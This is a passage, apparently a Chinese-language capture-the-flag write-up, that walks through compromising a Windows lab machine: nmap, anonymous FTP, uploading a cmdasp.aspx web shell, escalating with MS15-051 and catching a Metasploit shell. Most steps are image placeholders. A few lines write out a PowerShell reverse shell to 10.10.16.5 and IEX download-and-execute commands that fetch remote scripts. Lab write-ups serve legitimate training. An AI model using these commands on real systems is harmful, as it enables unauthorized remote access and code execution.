

nmap





ftp

- 匿名登陆



- 发现文件一样,推断该ftp是可以网址入口



shell反弹和提权



shell直接反弹

- 直接反弹不能持久-会失败

Invoke-Power反弹





cmdasp

-



上传cmdasp.aspx

-



测试

-



句末加入反弹语句

Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.5 -Port 4444

-

靶机下载Invoke-PowerShellTcp.ps1

powershell.exe "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.5/Invoke-PowerShellTcp.ps1')"

system

-

sherlock发现漏洞

powershell.exe "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.5/Sherlock.ps1'); Find-AllVulns"

-





生成木马exe

-



下载对应的ms-ms15-051

-



靶机下载ms和反弹shell(一般在C:\Users\Public)

-



获取flag

msf



反弹shell

-

木马和ftp上传

-

监听



